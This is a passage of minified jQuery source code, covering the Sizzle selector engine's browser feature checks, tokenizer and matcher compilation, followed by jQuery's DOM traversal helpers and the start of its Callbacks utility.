Expr.find["TAG"]=support.getElementsByTagName?function(tag,context){if(typeof context.getElementsByTagName!=="undefined"){return context.getElementsByTagName(tag);}else if(support.qsa){return context.querySelectorAll(tag);}}:function(tag,context){var elem,tmp=[],i=0,results=context.getElementsByTagName(tag);if(tag==="*"){while((elem=results[i++])){if(elem.nodeType===1){tmp.push(elem);}}
return tmp;}
return results;};Expr.find["CLASS"]=support.getElementsByClassName&&function(className,context){if(typeof context.getElementsByClassName!=="undefined"&&documentIsHTML){return context.getElementsByClassName(className);}};rbuggyMatches=[];rbuggyQSA=[];if((support.qsa=rnative.test(document.querySelectorAll))){assert(function(div){docElem.appendChild(div).innerHTML="<a id='"+expando+"'></a>"+"<select id='"+expando+"-\r\\' msallowcapture=''>"+"<option selected=''></option></select>";if(div.querySelectorAll("[msallowcapture^='']").length){rbuggyQSA.push("[*^$]="+whitespace+"*(?:''|\"\")");}
if(!div.querySelectorAll("[selected]").length){rbuggyQSA.push("\\["+whitespace+"*(?:value|"+booleans+")");}
if(!div.querySelectorAll("[id~="+expando+"-]").length){rbuggyQSA.push("~=");}
if(!div.querySelectorAll(":checked").length){rbuggyQSA.push(":checked");}
if(!div.querySelectorAll("a#"+expando+"+*").length){rbuggyQSA.push(".#.+[+~]");}});assert(function(div){var input=document.createElement("input");input.setAttribute("type","hidden");div.appendChild(input).setAttribute("name","D");if(div.querySelectorAll("[name=d]").length){rbuggyQSA.push("name"+whitespace+"*[*^$|!~]?=");}
if(!div.querySelectorAll(":enabled").length){rbuggyQSA.push(":enabled",":disabled");}
div.querySelectorAll("*,:x");rbuggyQSA.push(",.*:");});}
if((support.matchesSelector=rnative.test((matches=docElem.matches||docElem.webkitMatchesSelector||docElem.mozMatchesSelector||docElem.oMatchesSelector||docElem.msMatchesSelector)))){assert(function(div){support.disconnectedMatch=matches.call(div,"div");matches.call(div,"[s!='']:x");rbuggyMatches.push("!=",pseudos);});}
rbuggyQSA=rbuggyQSA.length&&new RegExp(rbuggyQSA.join("|"));rbuggyMatches=rbuggyMatches.length&&new RegExp(rbuggyMatches.join("|"));hasCompare=rnative.test(docElem.compareDocumentPosition);contains=hasCompare||rnative.test(docElem.contains)?function(a,b){var adown=a.nodeType===9?a.documentElement:a,bup=b&&b.parentNode;return a===bup||!!(bup&&bup.nodeType===1&&(adown.contains?adown.contains(bup):a.compareDocumentPosition&&a.compareDocumentPosition(bup)&16));}:function(a,b){if(b){while((b=b.parentNode)){if(b===a){return true;}}}
return false;};sortOrder=hasCompare?function(a,b){if(a===b){hasDuplicate=true;return 0;}
var compare=!a.compareDocumentPosition-!b.compareDocumentPosition;if(compare){return compare;}
compare=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1;if(compare&1||(!support.sortDetached&&b.compareDocumentPosition(a)===compare)){if(a===document||a.ownerDocument===preferredDoc&&contains(preferredDoc,a)){return-1;}
if(b===document||b.ownerDocument===preferredDoc&&contains(preferredDoc,b)){return 1;}
return sortInput?(indexOf(sortInput,a)-indexOf(sortInput,b)):0;}
return compare&4?-1:1;}:function(a,b){if(a===b){hasDuplicate=true;return 0;}
var cur,i=0,aup=a.parentNode,bup=b.parentNode,ap=[a],bp=[b];if(!aup||!bup){return a===document?-1:b===document?1:aup?-1:bup?1:sortInput?(indexOf(sortInput,a)-indexOf(sortInput,b)):0;}else if(aup===bup){return siblingCheck(a,b);}
cur=a;while((cur=cur.parentNode)){ap.unshift(cur);}
cur=b;while((cur=cur.parentNode)){bp.unshift(cur);}
while(ap[i]===bp[i]){i++;}
return i?siblingCheck(ap[i],bp[i]):ap[i]===preferredDoc?-1:bp[i]===preferredDoc?1:0;};return document;};Sizzle.matches=function(expr,elements){return Sizzle(expr,null,null,elements);};Sizzle.matchesSelector=function(elem,expr){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
expr=expr.replace(rattributeQuotes,"='$1']");if(support.matchesSelector&&documentIsHTML&&!compilerCache[expr+" "]&&(!rbuggyMatches||!rbuggyMatches.test(expr))&&(!rbuggyQSA||!rbuggyQSA.test(expr))){try{var ret=matches.call(elem,expr);if(ret||support.disconnectedMatch||elem.document&&elem.document.nodeType!==11){return ret;}}catch(e){}}
return Sizzle(expr,document,null,[elem]).length>0;};Sizzle.contains=function(context,elem){if((context.ownerDocument||context)!==document){setDocument(context);}
return contains(context,elem);};Sizzle.attr=function(elem,name){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
var fn=Expr.attrHandle[name.toLowerCase()],val=fn&&hasOwn.call(Expr.attrHandle,name.toLowerCase())?fn(elem,name,!documentIsHTML):undefined;return val!==undefined?val:support.attributes||!documentIsHTML?elem.getAttribute(name):(val=elem.getAttributeNode(name))&&val.specified?val.value:null;};Sizzle.error=function(msg){throw new Error("Syntax error, unrecognized expression: "+msg);};Sizzle.uniqueSort=function(results){var elem,duplicates=[],j=0,i=0;hasDuplicate=!support.detectDuplicates;sortInput=!support.sortStable&&results.slice(0);results.sort(sortOrder);if(hasDuplicate){while((elem=results[i++])){if(elem===results[i]){j=duplicates.push(i);}}
while(j--){results.splice(duplicates[j],1);}}
sortInput=null;return results;};getText=Sizzle.getText=function(elem){var node,ret="",i=0,nodeType=elem.nodeType;if(!nodeType){while((node=elem[i++])){ret+=getText(node);}}else if(nodeType===1||nodeType===9||nodeType===11){if(typeof elem.textContent==="string"){return elem.textContent;}else{for(elem=elem.firstChild;elem;elem=elem.nextSibling){ret+=getText(elem);}}}else if(nodeType===3||nodeType===4){return elem.nodeValue;}
return ret;};Expr=Sizzle.selectors={cacheLength:50,createPseudo:markFunction,match:matchExpr,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{"ATTR":function(match){match[1]=match[1].replace(runescape,funescape);match[3]=(match[3]||match[4]||match[5]||"").replace(runescape,funescape);if(match[2]==="~="){match[3]=" "+match[3]+" ";}
return match.slice(0,4);},"CHILD":function(match){match[1]=match[1].toLowerCase();if(match[1].slice(0,3)==="nth"){if(!match[3]){Sizzle.error(match[0]);}
match[4]=+(match[4]?match[5]+(match[6]||1):2*(match[3]==="even"||match[3]==="odd"));match[5]=+((match[7]+match[8])||match[3]==="odd");}else if(match[3]){Sizzle.error(match[0]);}
return match;},"PSEUDO":function(match){var excess,unquoted=!match[6]&&match[2];if(matchExpr["CHILD"].test(match[0])){return null;}
if(match[3]){match[2]=match[4]||match[5]||"";}else if(unquoted&&rpseudo.test(unquoted)&&(excess=tokenize(unquoted,true))&&(excess=unquoted.indexOf(")",unquoted.length-excess)-unquoted.length)){match[0]=match[0].slice(0,excess);match[2]=unquoted.slice(0,excess);}
return match.slice(0,3);}},filter:{"TAG":function(nodeNameSelector){var nodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();return nodeNameSelector==="*"?function(){return true;}:function(elem){return elem.nodeName&&elem.nodeName.toLowerCase()===nodeName;};},"CLASS":function(className){var pattern=classCache[className+" "];return pattern||(pattern=new RegExp("(^|"+whitespace+")"+className+"("+whitespace+"|$)"))&&classCache(className,function(elem){return pattern.test(typeof elem.className==="string"&&elem.className||typeof elem.getAttribute!=="undefined"&&elem.getAttribute("class")||"");});},"ATTR":function(name,operator,check){return function(elem){var result=Sizzle.attr(elem,name);if(result==null){return operator==="!=";}
if(!operator){return true;}
result+="";return operator==="="?result===check:operator==="!="?result!==check:operator==="^="?check&&result.indexOf(check)===0:operator==="*="?check&&result.indexOf(check)>-1:operator==="$="?check&&result.slice(-check.length)===check:operator==="~="?(" "+result.replace(rwhitespace," ")+" ").indexOf(check)>-1:operator==="|="?result===check||result.slice(0,check.length+1)===check+"-":false;};},"CHILD":function(type,what,argument,first,last){var simple=type.slice(0,3)!=="nth",forward=type.slice(-4)!=="last",ofType=what==="of-type";return first===1&&last===0?function(elem){return!!elem.parentNode;}:function(elem,context,xml){var cache,uniqueCache,outerCache,node,nodeIndex,start,dir=simple!==forward?"nextSibling":"previousSibling",parent=elem.parentNode,name=ofType&&elem.nodeName.toLowerCase(),useCache=!xml&&!ofType,diff=false;if(parent){if(simple){while(dir){node=elem;while((node=node[dir])){if(ofType?node.nodeName.toLowerCase()===name:node.nodeType===1){return false;}}
start=dir=type==="only"&&!start&&"nextSibling";}
return true;}
start=[forward?parent.firstChild:parent.lastChild];if(forward&&useCache){node=parent;outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});cache=uniqueCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=nodeIndex&&cache[2];node=nodeIndex&&parent.childNodes[nodeIndex];while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if(node.nodeType===1&&++diff&&node===elem){uniqueCache[type]=[dirruns,nodeIndex,diff];break;}}}else{if(useCache){node=elem;outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});cache=uniqueCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=nodeIndex;}
if(diff===false){while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if((ofType?node.nodeName.toLowerCase()===name:node.nodeType===1)&&++diff){if(useCache){outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});uniqueCache[type]=[dirruns,diff];}
if(node===elem){break;}}}}}
diff-=last;return diff===first||(diff%first===0&&diff / first>=0);}};},"PSEUDO":function(pseudo,argument){var args,fn=Expr.pseudos[pseudo]||Expr.setFilters[pseudo.toLowerCase()]||Sizzle.error("unsupported pseudo: "+pseudo);if(fn[expando]){return fn(argument);}
if(fn.length>1){args=[pseudo,pseudo,"",argument];return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?markFunction(function(seed,matches){var idx,matched=fn(seed,argument),i=matched.length;while(i--){idx=indexOf(seed,matched[i]);seed[idx]=!(matches[idx]=matched[i]);}}):function(elem){return fn(elem,0,args);};}
return fn;}},pseudos:{"not":markFunction(function(selector){var input=[],results=[],matcher=compile(selector.replace(rtrim,"$1"));return matcher[expando]?markFunction(function(seed,matches,context,xml){var elem,unmatched=matcher(seed,null,xml,[]),i=seed.length;while(i--){if((elem=unmatched[i])){seed[i]=!(matches[i]=elem);}}}):function(elem,context,xml){input[0]=elem;matcher(input,null,xml,results);input[0]=null;return!results.pop();};}),"has":markFunction(function(selector){return function(elem){return Sizzle(selector,elem).length>0;};}),"contains":markFunction(function(text){text=text.replace(runescape,funescape);return function(elem){return(elem.textContent||elem.innerText||getText(elem)).indexOf(text)>-1;};}),"lang":markFunction(function(lang){if(!ridentifier.test(lang||"")){Sizzle.error("unsupported lang: "+lang);}
lang=lang.replace(runescape,funescape).toLowerCase();return function(elem){var elemLang;do{if((elemLang=documentIsHTML?elem.lang:elem.getAttribute("xml:lang")||elem.getAttribute("lang"))){elemLang=elemLang.toLowerCase();return elemLang===lang||elemLang.indexOf(lang+"-")===0;}}while((elem=elem.parentNode)&&elem.nodeType===1);return false;};}),"target":function(elem){var hash=window.location&&window.location.hash;return hash&&hash.slice(1)===elem.id;},"root":function(elem){return elem===docElem;},"focus":function(elem){return elem===document.activeElement&&(!document.hasFocus||document.hasFocus())&&!!(elem.type||elem.href||~elem.tabIndex);},"enabled":function(elem){return elem.disabled===false;},"disabled":function(elem){return elem.disabled===true;},"checked":function(elem){var nodeName=elem.nodeName.toLowerCase();return(nodeName==="input"&&!!elem.checked)||(nodeName==="option"&&!!elem.selected);},"selected":function(elem){if(elem.parentNode){elem.parentNode.selectedIndex;}
return elem.selected===true;},"empty":function(elem){for(elem=elem.firstChild;elem;elem=elem.nextSibling){if(elem.nodeType<6){return false;}}
return true;},"parent":function(elem){return!Expr.pseudos["empty"](elem);},"header":function(elem){return rheader.test(elem.nodeName);},"input":function(elem){return rinputs.test(elem.nodeName);},"button":function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type==="button"||name==="button";},"text":function(elem){var attr;return elem.nodeName.toLowerCase()==="input"&&elem.type==="text"&&((attr=elem.getAttribute("type"))==null||attr.toLowerCase()==="text");},"first":createPositionalPseudo(function(){return[0];}),"last":createPositionalPseudo(function(matchIndexes,length){return[length-1];}),"eq":createPositionalPseudo(function(matchIndexes,length,argument){return[argument<0?argument+length:argument];}),"even":createPositionalPseudo(function(matchIndexes,length){var i=0;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"odd":createPositionalPseudo(function(matchIndexes,length){var i=1;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"lt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;--i>=0;){matchIndexes.push(i);}
return matchIndexes;}),"gt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;++i<length;){matchIndexes.push(i);}
return matchIndexes;})}};Expr.pseudos["nth"]=Expr.pseudos["eq"];for(i in{radio:true,checkbox:true,file:true,password:true,image:true}){Expr.pseudos[i]=createInputPseudo(i);}
for(i in{submit:true,reset:true}){Expr.pseudos[i]=createButtonPseudo(i);}
function setFilters(){}
setFilters.prototype=Expr.filters=Expr.pseudos;Expr.setFilters=new setFilters();tokenize=Sizzle.tokenize=function(selector,parseOnly){var matched,match,tokens,type,soFar,groups,preFilters,cached=tokenCache[selector+" "];if(cached){return parseOnly?0:cached.slice(0);}
soFar=selector;groups=[];preFilters=Expr.preFilter;while(soFar){if(!matched||(match=rcomma.exec(soFar))){if(match){soFar=soFar.slice(match[0].length)||soFar;}
groups.push((tokens=[]));}
matched=false;if((match=rcombinators.exec(soFar))){matched=match.shift();tokens.push({value:matched,type:match[0].replace(rtrim," ")});soFar=soFar.slice(matched.length);}
for(type in Expr.filter){if((match=matchExpr[type].exec(soFar))&&(!preFilters[type]||(match=preFilters[type](match)))){matched=match.shift();tokens.push({value:matched,type:type,matches:match});soFar=soFar.slice(matched.length);}}
if(!matched){break;}}
return parseOnly?soFar.length:soFar?Sizzle.error(selector):tokenCache(selector,groups).slice(0);};function toSelector(tokens){var i=0,len=tokens.length,selector="";for(;i<len;i++){selector+=tokens[i].value;}
return selector;}
function addCombinator(matcher,combinator,base){var dir=combinator.dir,checkNonElements=base&&dir==="parentNode",doneName=done++;return combinator.first?function(elem,context,xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){return matcher(elem,context,xml);}}}:function(elem,context,xml){var oldCache,uniqueCache,outerCache,newCache=[dirruns,doneName];if(xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){if(matcher(elem,context,xml)){return true;}}}}else{while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){outerCache=elem[expando]||(elem[expando]={});uniqueCache=outerCache[elem.uniqueID]||(outerCache[elem.uniqueID]={});if((oldCache=uniqueCache[dir])&&oldCache[0]===dirruns&&oldCache[1]===doneName){return(newCache[2]=oldCache[2]);}else{uniqueCache[dir]=newCache;if((newCache[2]=matcher(elem,context,xml))){return true;}}}}}};}
function elementMatcher(matchers){return matchers.length>1?function(elem,context,xml){var i=matchers.length;while(i--){if(!matchers[i](elem,context,xml)){return false;}}
return true;}:matchers[0];}
function multipleContexts(selector,contexts,results){var i=0,len=contexts.length;for(;i<len;i++){Sizzle(selector,contexts[i],results);}
return results;}
function condense(unmatched,map,filter,context,xml){var elem,newUnmatched=[],i=0,len=unmatched.length,mapped=map!=null;for(;i<len;i++){if((elem=unmatched[i])){if(!filter||filter(elem,context,xml)){newUnmatched.push(elem);if(mapped){map.push(i);}}}}
return newUnmatched;}
function setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){if(postFilter&&!postFilter[expando]){postFilter=setMatcher(postFilter);}
if(postFinder&&!postFinder[expando]){postFinder=setMatcher(postFinder,postSelector);}
return markFunction(function(seed,results,context,xml){var temp,i,elem,preMap=[],postMap=[],preexisting=results.length,elems=seed||multipleContexts(selector||"*",context.nodeType?[context]:context,[]),matcherIn=preFilter&&(seed||!selector)?condense(elems,preMap,preFilter,context,xml):elems,matcherOut=matcher?postFinder||(seed?preFilter:preexisting||postFilter)?[]:results:matcherIn;if(matcher){matcher(matcherIn,matcherOut,context,xml);}
if(postFilter){temp=condense(matcherOut,postMap);postFilter(temp,[],context,xml);i=temp.length;while(i--){if((elem=temp[i])){matcherOut[postMap[i]]=!(matcherIn[postMap[i]]=elem);}}}
if(seed){if(postFinder||preFilter){if(postFinder){temp=[];i=matcherOut.length;while(i--){if((elem=matcherOut[i])){temp.push((matcherIn[i]=elem));}}
postFinder(null,(matcherOut=[]),temp,xml);}
i=matcherOut.length;while(i--){if((elem=matcherOut[i])&&(temp=postFinder?indexOf(seed,elem):preMap[i])>-1){seed[temp]=!(results[temp]=elem);}}}}else{matcherOut=condense(matcherOut===results?matcherOut.splice(preexisting,matcherOut.length):matcherOut);if(postFinder){postFinder(null,results,matcherOut,xml);}else{push.apply(results,matcherOut);}}});}
function matcherFromTokens(tokens){var checkContext,matcher,j,len=tokens.length,leadingRelative=Expr.relative[tokens[0].type],implicitRelative=leadingRelative||Expr.relative[" "],i=leadingRelative?1:0,matchContext=addCombinator(function(elem){return elem===checkContext;},implicitRelative,true),matchAnyContext=addCombinator(function(elem){return indexOf(checkContext,elem)>-1;},implicitRelative,true),matchers=[function(elem,context,xml){var ret=(!leadingRelative&&(xml||context!==outermostContext))||((checkContext=context).nodeType?matchContext(elem,context,xml):matchAnyContext(elem,context,xml));checkContext=null;return ret;}];for(;i<len;i++){if((matcher=Expr.relative[tokens[i].type])){matchers=[addCombinator(elementMatcher(matchers),matcher)];}else{matcher=Expr.filter[tokens[i].type].apply(null,tokens[i].matches);if(matcher[expando]){j=++i;for(;j<len;j++){if(Expr.relative[tokens[j].type]){break;}}
return setMatcher(i>1&&elementMatcher(matchers),i>1&&toSelector(tokens.slice(0,i-1).concat({value:tokens[i-2].type===" "?"*":""})).replace(rtrim,"$1"),matcher,i<j&&matcherFromTokens(tokens.slice(i,j)),j<len&&matcherFromTokens((tokens=tokens.slice(j))),j<len&&toSelector(tokens));}
matchers.push(matcher);}}
return elementMatcher(matchers);}
function matcherFromGroupMatchers(elementMatchers,setMatchers){var bySet=setMatchers.length>0,byElement=elementMatchers.length>0,superMatcher=function(seed,context,xml,results,outermost){var elem,j,matcher,matchedCount=0,i="0",unmatched=seed&&[],setMatched=[],contextBackup=outermostContext,elems=seed||byElement&&Expr.find["TAG"]("*",outermost),dirrunsUnique=(dirruns+=contextBackup==null?1:Math.random()||0.1),len=elems.length;if(outermost){outermostContext=context===document||context||outermost;}
for(;i!==len&&(elem=elems[i])!=null;i++){if(byElement&&elem){j=0;if(!context&&elem.ownerDocument!==document){setDocument(elem);xml=!documentIsHTML;}
while((matcher=elementMatchers[j++])){if(matcher(elem,context||document,xml)){results.push(elem);break;}}
if(outermost){dirruns=dirrunsUnique;}}
if(bySet){if((elem=!matcher&&elem)){matchedCount--;}
if(seed){unmatched.push(elem);}}}
matchedCount+=i;if(bySet&&i!==matchedCount){j=0;while((matcher=setMatchers[j++])){matcher(unmatched,setMatched,context,xml);}
if(seed){if(matchedCount>0){while(i--){if(!(unmatched[i]||setMatched[i])){setMatched[i]=pop.call(results);}}}
setMatched=condense(setMatched);}
push.apply(results,setMatched);if(outermost&&!seed&&setMatched.length>0&&(matchedCount+setMatchers.length)>1){Sizzle.uniqueSort(results);}}
if(outermost){dirruns=dirrunsUnique;outermostContext=contextBackup;}
return unmatched;};return bySet?markFunction(superMatcher):superMatcher;}
compile=Sizzle.compile=function(selector,match){var i,setMatchers=[],elementMatchers=[],cached=compilerCache[selector+" "];if(!cached){if(!match){match=tokenize(selector);}
i=match.length;while(i--){cached=matcherFromTokens(match[i]);if(cached[expando]){setMatchers.push(cached);}else{elementMatchers.push(cached);}}
cached=compilerCache(selector,matcherFromGroupMatchers(elementMatchers,setMatchers));cached.selector=selector;}
return cached;};select=Sizzle.select=function(selector,context,results,seed){var i,tokens,token,type,find,compiled=typeof selector==="function"&&selector,match=!seed&&tokenize((selector=compiled.selector||selector));results=results||[];if(match.length===1){tokens=match[0]=match[0].slice(0);if(tokens.length>2&&(token=tokens[0]).type==="ID"&&support.getById&&context.nodeType===9&&documentIsHTML&&Expr.relative[tokens[1].type]){context=(Expr.find["ID"](token.matches[0].replace(runescape,funescape),context)||[])[0];if(!context){return results;}else if(compiled){context=context.parentNode;}
selector=selector.slice(tokens.shift().value.length);}
i=matchExpr["needsContext"].test(selector)?0:tokens.length;while(i--){token=tokens[i];if(Expr.relative[(type=token.type)]){break;}
if((find=Expr.find[type])){if((seed=find(token.matches[0].replace(runescape,funescape),rsibling.test(tokens[0].type)&&testContext(context.parentNode)||context))){tokens.splice(i,1);selector=seed.length&&toSelector(tokens);if(!selector){push.apply(results,seed);return results;}
break;}}}}
(compiled||compile(selector,match))(seed,context,!documentIsHTML,results,!context||rsibling.test(selector)&&testContext(context.parentNode)||context);return results;};support.sortStable=expando.split("").sort(sortOrder).join("")===expando;support.detectDuplicates=!!hasDuplicate;setDocument();support.sortDetached=assert(function(div1){return div1.compareDocumentPosition(document.createElement("div"))&1;});if(!assert(function(div){div.innerHTML="<a href='#'></a>";return div.firstChild.getAttribute("href")==="#";})){addHandle("type|href|height|width",function(elem,name,isXML){if(!isXML){return elem.getAttribute(name,name.toLowerCase()==="type"?1:2);}});}
if(!support.attributes||!assert(function(div){div.innerHTML="<input/>";div.firstChild.setAttribute("value","");return div.firstChild.getAttribute("value")==="";})){addHandle("value",function(elem,name,isXML){if(!isXML&&elem.nodeName.toLowerCase()==="input"){return elem.defaultValue;}});}
if(!assert(function(div){return div.getAttribute("disabled")==null;})){addHandle(booleans,function(elem,name,isXML){var val;if(!isXML){return elem[name]===true?name.toLowerCase():(val=elem.getAttributeNode(name))&&val.specified?val.value:null;}});}
return Sizzle;})(window);jQuery.find=Sizzle;jQuery.expr=Sizzle.selectors;jQuery.expr[":"]=jQuery.expr.pseudos;jQuery.uniqueSort=jQuery.unique=Sizzle.uniqueSort;jQuery.text=Sizzle.getText;jQuery.isXMLDoc=Sizzle.isXML;jQuery.contains=Sizzle.contains;var dir=function(elem,dir,until){var matched=[],truncate=until!==undefined;while((elem=elem[dir])&&elem.nodeType!==9){if(elem.nodeType===1){if(truncate&&jQuery(elem).is(until)){break;}
matched.push(elem);}}
return matched;};var siblings=function(n,elem){var matched=[];for(;n;n=n.nextSibling){if(n.nodeType===1&&n!==elem){matched.push(n);}}
return matched;};var rneedsContext=jQuery.expr.match.needsContext;var rsingleTag=(/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/);var risSimple=/^.[^:#\[\.,]*$/;function winnow(elements,qualifier,not){if(jQuery.isFunction(qualifier)){return jQuery.grep(elements,function(elem,i){return!!qualifier.call(elem,i,elem)!==not;});}
if(qualifier.nodeType){return jQuery.grep(elements,function(elem){return(elem===qualifier)!==not;});}
if(typeof qualifier==="string"){if(risSimple.test(qualifier)){return jQuery.filter(qualifier,elements,not);}
qualifier=jQuery.filter(qualifier,elements);}
return jQuery.grep(elements,function(elem){return(jQuery.inArray(elem,qualifier)>-1)!==not;});}
jQuery.filter=function(expr,elems,not){var elem=elems[0];if(not){expr=":not("+expr+")";}
return elems.length===1&&elem.nodeType===1?jQuery.find.matchesSelector(elem,expr)?[elem]:[]:jQuery.find.matches(expr,jQuery.grep(elems,function(elem){return elem.nodeType===1;}));};jQuery.fn.extend({find:function(selector){var i,ret=[],self=this,len=self.length;if(typeof selector!=="string"){return this.pushStack(jQuery(selector).filter(function(){for(i=0;i<len;i++){if(jQuery.contains(self[i],this)){return true;}}}));}
for(i=0;i<len;i++){jQuery.find(selector,self[i],ret);}
ret=this.pushStack(len>1?jQuery.unique(ret):ret);ret.selector=this.selector?this.selector+" "+selector:selector;return ret;},filter:function(selector){return this.pushStack(winnow(this,selector||[],false));},not:function(selector){return this.pushStack(winnow(this,selector||[],true));},is:function(selector){return!!winnow(this,typeof selector==="string"&&rneedsContext.test(selector)?jQuery(selector):selector||[],false).length;}});var rootjQuery,rquickExpr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,init=jQuery.fn.init=function(selector,context,root){var match,elem;if(!selector){return this;}
root=root||rootjQuery;if(typeof selector==="string"){if(selector.charAt(0)==="<"&&selector.charAt(selector.length-1)===">"&&selector.length>=3){match=[null,selector,null];}else{match=rquickExpr.exec(selector);}
if(match&&(match[1]||!context)){if(match[1]){context=context instanceof jQuery?context[0]:context;jQuery.merge(this,jQuery.parseHTML(match[1],context&&context.nodeType?context.ownerDocument||context:document,true));if(rsingleTag.test(match[1])&&jQuery.isPlainObject(context)){for(match in context){if(jQuery.isFunction(this[match])){this[match](context[match]);}else{this.attr(match,context[match]);}}}
return this;}else{elem=document.getElementById(match[2]);if(elem&&elem.parentNode){if(elem.id!==match[2]){return rootjQuery.find(selector);}
this.length=1;this[0]=elem;}
this.context=document;this.selector=selector;return this;}}else if(!context||context.jquery){return(context||root).find(selector);}else{return this.constructor(context).find(selector);}}else if(selector.nodeType){this.context=this[0]=selector;this.length=1;return this;}else if(jQuery.isFunction(selector)){return typeof root.ready!=="undefined"?root.ready(selector):selector(jQuery);}
if(selector.selector!==undefined){this.selector=selector.selector;this.context=selector.context;}
return jQuery.makeArray(selector,this);};init.prototype=jQuery.fn;rootjQuery=jQuery(document);var rparentsprev=/^(?:parents|prev(?:Until|All))/,guaranteedUnique={children:true,contents:true,next:true,prev:true};jQuery.fn.extend({has:function(target){var i,targets=jQuery(target,this),len=targets.length;return this.filter(function(){for(i=0;i<len;i++){if(jQuery.contains(this,targets[i])){return true;}}});},closest:function(selectors,context){var cur,i=0,l=this.length,matched=[],pos=rneedsContext.test(selectors)||typeof selectors!=="string"?jQuery(selectors,context||this.context):0;for(;i<l;i++){for(cur=this[i];cur&&cur!==context;cur=cur.parentNode){if(cur.nodeType<11&&(pos?pos.index(cur)>-1:cur.nodeType===1&&jQuery.find.matchesSelector(cur,selectors))){matched.push(cur);break;}}}
return this.pushStack(matched.length>1?jQuery.uniqueSort(matched):matched);},index:function(elem){if(!elem){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1;}
if(typeof elem==="string"){return jQuery.inArray(this[0],jQuery(elem));}
return jQuery.inArray(elem.jquery?elem[0]:elem,this);},add:function(selector,context){return this.pushStack(jQuery.uniqueSort(jQuery.merge(this.get(),jQuery(selector,context))));},addBack:function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));}});function sibling(cur,dir){do{cur=cur[dir];}while(cur&&cur.nodeType!==1);return cur;}
jQuery.each({parent:function(elem){var parent=elem.parentNode;return parent&&parent.nodeType!==11?parent:null;},parents:function(elem){return dir(elem,"parentNode");},parentsUntil:function(elem,i,until){return dir(elem,"parentNode",until);},next:function(elem){return sibling(elem,"nextSibling");},prev:function(elem){return sibling(elem,"previousSibling");},nextAll:function(elem){return dir(elem,"nextSibling");},prevAll:function(elem){return dir(elem,"previousSibling");},nextUntil:function(elem,i,until){return dir(elem,"nextSibling",until);},prevUntil:function(elem,i,until){return dir(elem,"previousSibling",until);},siblings:function(elem){return siblings((elem.parentNode||{}).firstChild,elem);},children:function(elem){return siblings(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.merge([],elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(until,selector){var ret=jQuery.map(this,fn,until);if(name.slice(-5)!=="Until"){selector=until;}
if(selector&&typeof selector==="string"){ret=jQuery.filter(selector,ret);}
if(this.length>1){if(!guaranteedUnique[name]){ret=jQuery.uniqueSort(ret);}
if(rparentsprev.test(name)){ret=ret.reverse();}}
return this.pushStack(ret);};});var rnotwhite=(/\S+/g);function createOptions(options){var object={};jQuery.each(options.match(rnotwhite)||[],function(_,flag){object[flag]=true;});return object;}
jQuery.Callbacks=function(options){options=typeof options==="string"?createOptions(options):jQuery.extend({},options);var
firing,memory,fired,locked,list=[],queue=[],firingIndex=-1,fire=function(){locked=options.once;fired=firing=true;for(;queue.length;firingIndex=-1){memory=queue.shift();while(++firingIndex<list.length){if(list[firingIndex].apply(memory[0],memory[1])===false&&options.stopOnFalse){firingIndex=list.length;memory=false;}}}
if(!options.memory){memory=false;}
firing=false;if(locked){if(memory){list=[];}else{list="";}}},self={add:function(){if(list){if(memory&&!firing){firingIndex=list.length-1;queue.push(memory);}
(function add(args){jQuery.each(args,function(_,arg){if(jQuery.isFunction(arg)){if(!options.unique||!self.has(arg)){list.push(arg);}}else if(arg&&arg.length&&jQuery.type(arg)!=="string"){add(arg);}});})(arguments);if(memory&&!firing){fire();}}
return this;},remove:function(){jQuery.each(arguments,function(_,arg){var index;while((index=jQuery.inArray(arg,list,index))>-1){list.splice(index,1);if(index<=firingIndex){firingIndex--;}}});return this;},has:function(fn){return fn?jQuery.inArray(fn,list)>-1:list.length>0;},empty:function(){if(list){list=[];}
return this;},disable:function(){locked=queue=[];list=memory="";return this;},disabled:function(){return!list;},lock:function(){locked=true;if(!memory){self.disable();}
return this;},locked:function(){return!!locked;},fireWith:function(context,args){if(!locked){args=args||[];args=[context,args.slice?args.slice():args];queue.push(args);if(!firing){fire();}}
